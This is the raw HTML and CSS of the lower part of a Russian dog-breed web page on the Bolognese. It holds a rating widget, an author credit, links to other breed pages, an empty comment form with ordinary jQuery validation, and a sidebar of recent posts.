<div id="post-ratings-68423" class="post-ratings" data-nonce="fff46a128c"><img id="rating_68423_1" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(68423, 1, '1 Звезда');" onmouseout="ratings_off(1.3, 2, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_68423_2" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(68423, 2, '2 Звезды');" onmouseout="ratings_off(1.3, 2, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_68423_3" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(68423, 3, '3 Звезды');" onmouseout="ratings_off(1.3, 2, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_68423_4" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(68423, 4, '4 Звезды');" onmouseout="ratings_off(1.3, 2, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_68423_5" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(68423, 5, '5 Звезд');" onmouseout="ratings_off(1.3, 2, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>12</strong> оценок, среднее: <strong>1,33</strong> из 5)<br /><span class="post-ratings-text" id="ratings_68423_text"></span></div><div id="post-ratings-68423-loading" class="post-ratings-loading"><img src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div><hr/>

<!--  -->


<div class="row">



	<div class="author_img col-2">
		<img width="100" class="img-fluid img-thumbnail ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg.webp" data-eio="j" /><noscript><img width="100" class="img-fluid img-thumbnail" src="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg"/></noscript>
	</div>

	<div class="author_name col-10 small">
		<i>Автор:</i><br/>
		<a  href='https://usatiki.ru/avtor-statej/'>Ветеринарный врач <b><span>Татьяна Шмонина</span></b></a>	</div>


</div>





<hr/>
			<div class="textalign last_for_post">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"><div caramel-id="01jnqmvz5y0yqb315n7gq4szby"></div></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"><div caramel-id="01jnqnqr6wt7vb7ttj6pdptd89"></div></center>
				</div>
			</div>

			
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script>
			<script src="https://yastatic.net/share2/share.js" async="async"></script>

			<div class="social_widget">
				<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-shape="round" data-services="collections,vkontakte,odnoklassniki,twitter,telegram"></div>

							</div>















		</div>
		
		
	
		



<div id="main" class="site-main" role="main">
			<div class="slider_recomm">
				<div class="title_box"><span class="title">Рекомендуем</span></div>
								<div class="row slider_list">
												<div class="col-md-4">
								<a href="https://usatiki.ru/falen/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/10/Phalen-13-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/10/Phalen-13-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/10/Phalen-13-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Длинношерстные									</span>
									<span class="recom_title">
										Фален (Континентальный той-спаниель)									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/karlikovaya-taksa/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/01/Karlikovaja-taksa-4-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/01/Karlikovaja-taksa-4-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/01/Karlikovaja-taksa-4-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Гладкошерстные									</span>
									<span class="recom_title">
										Карликовая такса									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/chorki/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/08/chorki-11-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/08/chorki-11-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2019/08/chorki-11-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Длинношерстные									</span>
									<span class="recom_title">
										Чорки (метис йоркширского терьера и чихуахуа)									</span>
																	</a>
							</div>
									</div>
									<div class="row slider_list">
													<div class="col-md-4">

								<a href="https://usatiki.ru/cheshskij-terer/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/08/Cheshskij-terier-4-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/08/Cheshskij-terier-4-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/08/Cheshskij-terier-4-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Длинношерстные									</span>
									<span class="recom_title">
										Чешский терьер									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/lagotto-romanolo/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/09/Lagotto-romanjolo-12-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/09/Lagotto-romanjolo-12-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/09/Lagotto-romanjolo-12-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Длинношерстные									</span>
									<span class="recom_title">
										Лаготто-романьоло (Итальянская водяная собака)									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/mudi/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/07/Mudi-14-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/07/Mudi-14-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/07/Mudi-14-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Длинношерстные									</span>
									<span class="recom_title">
										Муди (Венгерская овчарка)									</span>
									
								</a>
							</div>
											</div>
							</div>
</div>




		<div id="main" class="site-main site-main_reviews" role="main">
					<div class="reviews_block">

									<div class="comments">
				<div class="comments-inside">

					<div class="count-comment">
						<p class="all-count"><span>нет комментариев</span></p>
						<!-- <a class="sort-comment" href="#">сначало свежие</a>  -->
					</div> 

					<ul class="list-comments">
					</ul>

					<div class="load-comment">	</div>
					<div class="add-comments">
						<p class="title-add" id="go_add_comment">Добавить комментарий</p>
												<!--<script src="//ulogin.ru/js/ulogin.js"  type="text/javascript"></script>
						<div id="uLogin" class="social-reg" data-ulogin="display=buttons;fields=first_name,photo_big,city,email;redirect_uri=https%3A%2F%2Fusatiki.ru%2F%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F;">
							<p>
								<span>Авторизуйтесь (необязательно): </span><br class="mobile-visible"><br class="mobile-visible">
								<a href="#" class="btn-vk"><img src="[data-uri]" data-uloginbutton = "vkontakte" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "vkontakte"/></noscript><i class="fa fa-vk" aria-hidden="true"></i><span>ВКонтакте</span></a>
								<a href="#" class="btn-fb"><img src="[data-uri]" data-uloginbutton = "facebook" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "facebook"/></noscript><i class="fa fa-facebook" aria-hidden="true"></i><span>Facebook</span></a>
								<a href="#" class="btn-ok"><img src="[data-uri]" data-uloginbutton = "odnoklassniki" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "odnoklassniki"/></noscript><i class="fa fa-odnoklassniki" aria-hidden="true"></i><span>ОК</span></a>
							</p>
						</div>-->
							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><a rel="nofollow" id="cancel-comment-reply-link" href="/bolonez-italyanskaya-bolonka/#respond" style="display:none;">Отменить ответ</a></h3><form action="https://usatiki.ru/wp-comments-post.php" method="post" id="commentform" class="comment-textarea"><textarea id="comment" name="comment" aria-required="true"></textarea><p class="comments_half name"><label for="author">Имя <span class="req"></span></label>
							<input id="author" class="pop_form" name="author" type="text" value="" size="30" /></p>
<p class="comments_half mail"><label for="email">Email <span class="req"></span></label>
							<input id="email" class="pop_form" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<input name="submit" type="submit" id="" class="btn-comment" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='68423' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d379d63450" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="95"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>

			</div>
		</div>
		<!--<link rel="stylesheet" href="https://usatiki.ru/wp-content/themes/usatiki_template/css/font-awesome.min.css">-->
		<style>
			.comments_half .pop_form {
				text-align: left;
				margin-bottom: 30px;
			}
			.comments .pop_form {
				border: 1px solid #C0C0C0;
			}
			.pop_form {
				width: calc(100% - 10px);
				border: 1px solid #EBEBEB;
				padding: 15px 5px;
				font-family: 'Open Sans', sans-serif;
				font-size: 16px;
				margin: 0 auto;
				margin-bottom: 7px;
			}
			p.comments_half label {
				font-size: 16px;
				display: block;
				text-align: center;
			}
			.comments_half {
				width: calc(50% - 5px);
				float: left;
				margin: 0;
			}
			#uLogin {
				text-align: left;
			}
			.comments_half.name {
				padding-right: 10px;
			}
			.thank_fc img {
				margin: 0 auto;
				display: block;
				max-width: 150px;
			}
			span.comment_vote{cursor:pointer;}
			a#cancel-comment-reply-link{
				color: #e74c3c;
				text-decoration: none;
				text-align: center;
				display: block;
				font: 36px/40px phenomena_light;
			}
			.mobile-visible {
				display: none;
			}
			span.title_comments {
				font-size: 24px;
				color: #1b2328;
				display: block;
				text-align: center;
			}
			.litle_title_cm.title_comments {
				font-size: 16px;
				line-height: 2.5;
			}
			.reviews_block {
				padding: 30px;
			}
			.comments {
				padding: 10px;
				background-image: url(https://usatiki.ru/wp-content/themes/usatiki_template/img/bg-comments.png);
				background-repeat: repeat-y;
				background-position: 0 0;
				background-size: 100%;
			}
			.comments .comments-inside{
				background-color: #fff;
				padding: 20px 70px 50px 70px;
				overflow: hidden;
			}
			p.send_yes {
				text-align: center;
			}
			.comments-inside .btn-comment, a.comment-reply-link{
				background-color: #FD4B3C;
				padding: 15px 20px;
				line-height: 1;
				color: #fff;
				font-weight: 700;
				border-radius: 3px;
			}
			.comments-inside .btn-comment:hover, a.comment-reply-link:hover{
				background-color: #e73323;
			}
			.comments-inside .btn-add{
				display: block;
				margin: 10px auto;
				width: 244px;
			}
			.comments-inside .count-comment{
				border-bottom: solid #ebebeb 2px;
			}
			.count-comment{
				overflow: hidden;
				padding-bottom: 10px;
			}
			.count-comment .all-count{
				color: #fd4b3c;
				font-size: 20px;
				font-weight: 700;
				float: left;
				line-height: 1;
				margin: 0;
			}
			.count-comment .all-count span{
				color: #989898;
				font-size: 18px;
				font-weight: normal;
			}
			.count-comment .sort-comment{
				float: right;
				padding-right: 20px;
				color: #989898;
				text-decoration: none;
				font-size: 14px;
				background-image: url(img/arrow-down.png);
				background-repeat: no-repeat;
				background-position: right center;
			}
			.comments .list-comments{
				width: 100%;
				margin: 0;
				padding: 0;
			}
			.comments .list-comments > li{
				border-bottom: solid 1px #ebebeb;
				padding-top: 20px;
			}
			.comments .children{
				width: auto;
				margin: 0;
				padding: 0 0 0 105px;
			}
			.comments .children li{
				padding-top: 20px;
			}
			.comments ul li .image-avatar{
				width: 90px;
				margin-right: 20px;
				float: left;
			}
			.comments .item-comment{
				overflow: hidden;
				width: 100%;
			}
			.comments .data-comment{
				float: left;
				width: calc(100% - 110px);
position:relative;
			}
			.comments li li .data-comment{
				float: left;
				width: calc(100% - 110px);
			}
			.comments .item-comment > div{
				display: inline-block;
			}
			.comments .data-comment .comment-name{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				text-transform: none;
				letter-spacing: normal;
				padding: 5px 0 0 0;
				margin: 0 0 10px 0;
				line-height: 1;
			}
			.comments .data-comment .comment-name time{
				color: #989898;
				font-size: 14px;
				line-height: 1.5;
				float: right;
				display: block;
				font-weight: normal;
			}
			.comments .data-comment .text-comment{
				font-size: 14px;
				font-weight: normal;
				color: #5b5e60;
				text-transform: none;
				letter-spacing: normal;
			}
			.comments .comment-callback{
				padding: 15px 0;
				width: 100%;
				overflow: hidden;
			}
			.comments .comment-callback a{
				display: inline;
				line-height: 2.4;
				text-decoration: none;
			}
			.comment-callback a.comment-reply-link,
			.comment-textarea .btn-comment{
				padding: 10px 15px;
				font-size: 14px;
				border: none;
			}
			.comment-callback a.comment-reply-link {padding: 0 15px;float:left;}
			.comment-callback .like-box{
				float: right;
				text-align: right;
				color: #989898;
				font-size: 14px;
			}
			.comment-callback .like-box a{
				color: #989898;
			}
			.comment-callback .comment-change{
				font-weight: bold;
				color: #3ca9fd;
				font-size: 14px;
			}
			.comment-callback .comment-delete{
				font-weight: bold;
				color: #fd4b3c;
				font-size: 14px;
			}
			.comment-callback .like-box .like-up{
				padding: 0 7px 0 0;
				border-right: solid 1px #ebebeb;
			}
			.comment-callback .like-box .like-down{
				padding: 0 0 0 8px;
			}
			.comment-callback .like-box .like-up:hover{
				color: #3ca9fd;
			}
			.comment-callback .like-box .like-down:hover{
				color: #fd4b3c;
			}
			.comment-textarea textarea{
				width: 100%;
				margin-bottom: 20px;
			}
			.comment-textarea .custom-btn-form{
				float: left;
				margin-left: 20px;
			}
			.comment-textarea .comment-subscribe{
				float: right;
				font-size: 14px;
				color: #989898;
			}
			.comment-textarea .comment-subscribe.active{
				color: #1b2328;
			}
			.comment-textarea .comment-subscribe label{
				padding-left: 36px;
				background-image: url(img/envelope.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				line-height: 2;
				padding-top: 2px;
				padding-bottom: 2px;
				cursor: pointer;
			}
			.comment-textarea .comment-file {
				float: left;
				margin-top: 7px;
			}
			.comment-textarea .comment-file .input-file{
				display: none;
			}
			.comment-textarea .comment-file .label-file{
				float: left;
				margin-left: 20px;
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: 0 0;
				height: 20px;
				width: 25px;
				cursor: pointer;
			}
			.comment-textarea .comment-bq{
				float: left;
				margin-left: 10px;
				margin-top: 7px;
			}
			.comment-textarea .comment-bq .add-bq{
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: right 0;
				width: 25px;
				height: 20px;
			}
			.load-comment{
				background-color: #fbfbfb;
				width: 100%;
				text-align: center;
				margin-bottom: 0px;
				margin-top: 10px;
				padding: 10px 0;
			}
			@keyframes rotate-upload{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}
			#send_comment_load {animation: rotate-upload 2s infinite linear;max-width:50px;margin-bottom: 30px;}
			.load-comment a{
				padding-left: 30px;
				padding-top: 5px;
				padding-bottom: 5px;
				background-image: url(img/load-comment.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				display: inline;
				font-size: 14px;
				color: #1b2328;
			}
			textarea#comment {
				width: calc(100% - 20px);
				min-height: 150px;
				vertical-align: middle;
				max-width: 100%;
				font-size: 16px;
				line-height: 18px;
				border: 1px solid #C0C0C0;
				background: #fff;
				border-radius: 3px;
				padding: 10px;
				color: #555A59;
			}
			.add-comments .title-add{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				margin-bottom: 20px;
				line-height: 1;
				margin-top: 0;
			}
			.add-comments .social-reg{
				width: 100%;
				margin-bottom: 15px;
			}
			.add-comments .social-reg span{
				color: #989898;
				font-weight: bold;
				font-size: 16px;
			}
			.add-comments .social-reg a{
				display: inline-block;
				color: #fff;
				text-decoration: none;
				margin-left: 8px;
				padding: 8px 0;
				width: 125px;
				border-radius: 3px;
				font-weight: bold;
				text-align: center;
				line-height: 1;
				font-size: 14px;
				position: relative;
			}
			.add-comments .social-reg a img {
				position: absolute;
				width: 100%;
				opacity: 0;
				height: 100%;
				left: 0;
				top: 0;
				z-index: 20;
			}
			.social-reg a i{
				display: none;
				position: relative;
			}
			.social-reg .btn-vk{
				background-color: #5c8cc6;
			}
			.social-reg .btn-fb{
				background-color: #556ea6;
			}
			.social-reg .btn-ok{
				background-color: #ee8208;
			}
			@media (min-width:1024px) and (max-width:1299px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: calc(100% - 110px);
				}
				.comments li li .data-comment{
					width: calc(100% - 110px);
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
					z-index: 10;
				}
				.social-reg a span{
					display: none;
				}
			}

			@media (max-width: 1023px) and (min-width: 768px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: 100%;
				}
				.comments li li .data-comment{
					width: 100%;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
	.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
			}

			@media (max-width: 767px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
					padding-bottom: 30px;
				}
				.comments ul li .image-avatar {
					width: 50px;
					margin-right: 10px;
				}
				.comments .data-comment,
				.comments li li .data-comment{
					width: 100%;
					float: none;
				}
				.comments .comment-callback{
					padding-bottom: 0 !important;
				}
				.count-comment{
					text-align: center;
				}
				.count-comment > *{
					float: none !important;
				}
				.count-comment a {
					display: inline;
				}
				.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
				.comments .children{
					padding-left: 14px;
				}
				.add-comments .title-add,
				.social-reg{
					text-align: center;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
				.comment-callback .like-box{
					position: relative;
					top: -16px;
				}
				.comment-callback .like-box a{
					float: right;
					display: block;
					padding: 0 !important;
				}
				.comment-callback .like-box .like-up{
					border-right: 0;
					border-bottom: solid 1px #ebebeb;
				}
				.mobile-visible{
					display: inline !important;
				}
				.comment-textarea .comment-subscribe{
					float: none;
					margin-top: 50px;
					text-align: center;
				}
			}
			.social-reg a i, .social-reg a span {
				color: #fff !important;
				font-size: 14px !important;
			}
			.error {border: 1px solid rgb(253, 75, 1) !important;}
		</style>
		<script>
			jQuery.extend(jQuery.fn, {
	/*
	 * функция проверки, что длина поля не меньше 3х символов 
	 */
	 checka: function () {
	 	if (jQuery(this).val().length < 3) {jQuery(this).addClass('error');return false} else {jQuery(this).removeClass('error');return true}
	 },
	/*
	 * функция проверки правильности введенного email
	 */
	 checke: function () {
	 	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	 	var emailaddressVal = jQuery(this).val();
	 	if (!emailReg.test(emailaddressVal) || emailaddressVal == "") {
	 		alert('Введена некорректная почта');
	 		jQuery(this).addClass('error');return false
	 	} else {
	 		jQuery(this).removeClass('error');return true
	 	}
	 },
	});

			jQuery(function($){
				$('#commentform').submit(function(){
		// может такое случиться, что пользователь залогинен - нужно это проверить, иначе валидация не пройдет
		if($("#author").length) var author = $("#author").checka();
		if($("#email").length) var email = $("#email").checke();
		var comment = $("#comment").checka();
		// небольшое условие для того, чтобы исключить двойные нажатия на кнопку отправки
		// в это условие также входит валидация полей
		if (!$('#submit').hasClass('loadingform') && !$("#author").hasClass('error') && !$("#email").hasClass('error') && !$("#comment").hasClass('error')){
			$.ajax({
				type : 'POST',
				url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
				data: $(this).serialize() + '&action=ajaxcomments',
				beforeSend: function(xhr){
					// действие при отправке формы, сразу после нажатия на кнопку #submit 
					$('#submit').addClass('loadingform').val('Загрузка');
					$("#commentform").prepend('<img id="send_comment_load" src="[data-uri]" alt="загрузка" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png.webp" data-eio="j" class="ewww_webp"><noscript><img id="send_comment_load" src="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" alt="загрузка"></noscript>');
				},
				error: function (request, status, error) {
					if(status==500){
						alert('Ошибка при добавлении комментария');
					} else if(status=='timeout'){
						alert('Ошибка: Сервер не отвечает, попробуй ещё.');
					} else {
						// ворпдрессовские ошибки
						var errormsg = request.responseText;
						var string1 = errormsg.split("<p>");
						var string2 = string1[1].split("</p>");
						alert(string2[0]);
					}
				},
				success: function (newComment) {
					$('#respond').prepend(newComment);
					// очищаем поле textarea
					$('#comment').val('');
				},
				complete: function(){
					// действие, после того, как комментарий был добавлен
					$('#submit').removeClass('loadingform').val('Отправить');
					$('#send_comment_load').remove();
					$.ajax({
						type : 'POST',
						url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
						data: $(this).serialize() + '&action=GetAmountComments',
						success: function (amount) {
							var amount = amount.substring(0, amount.length - 1);
							$("p.all-count").html(amount);
						}
					});
				}
			});
		}
		return false;
	});
			});







		</script>

					</div>
		</div>

</div>




	<div class="col-xl-3 "><div class="sidebar">
<aside class="right_side single sidebar_block">
	<div class="title_box">
		<span class="title">Последние записи</span>
	</div>
	<ul class="right_side_list clear">
					<li>
				<a href="https://usatiki.ru/kartuli-nagazi-gruzinskaya-gornaya-ovcharka/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="собаки породы Картули нагази" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2021/02/Nagazi-12-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/02/Nagazi-12-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2021/02/Nagazi-12-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2021/02/Nagazi-12-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2021/02/Nagazi-12-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2021/02/Nagazi-12-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2021/02/Nagazi-12-550x450.jpg" class="img-responsive wp-post-image" alt="собаки породы Картули нагази" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2021/02/Nagazi-12-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2021/02/Nagazi-12-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Картули нагази (грузинская горная овчарка)</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/utonagan/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Утонаган - порода собак" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2021/02/utonagan-0-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/02/utonagan-0-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2021/02/utonagan-0-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2021/02/utonagan-0-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2021/02/utonagan-0-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2021/02/utonagan-0-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2021/02/utonagan-0-550x450.jpg" class="img-responsive wp-post-image" alt="Утонаган - порода собак" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2021/02/utonagan-0-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2021/02/utonagan-0-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Утонаган (Волчья собака) &#8212; порода собак</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/fantom-i-arlekin/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="пудель фантом фото" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/10/pudel-fantom-i-arlekin-11-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/10/pudel-fantom-i-arlekin-11-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/10/pudel-fantom-i-arlekin-11-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/10/pudel-fantom-i-arlekin-11-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/10/pudel-fantom-i-arlekin-11-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/10/pudel-fantom-i-arlekin-11-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/10/pudel-fantom-i-arlekin-11-550x450.jpg" class="img-responsive wp-post-image" alt="пудель фантом фото" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/10/pudel-fantom-i-arlekin-11-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/10/pudel-fantom-i-arlekin-11-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Фантом и Арлекин &#8212; порода собак</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/irlandskij-krasno-belyj-setter/" class="bl_item_link">
					<div class="img_wrap">
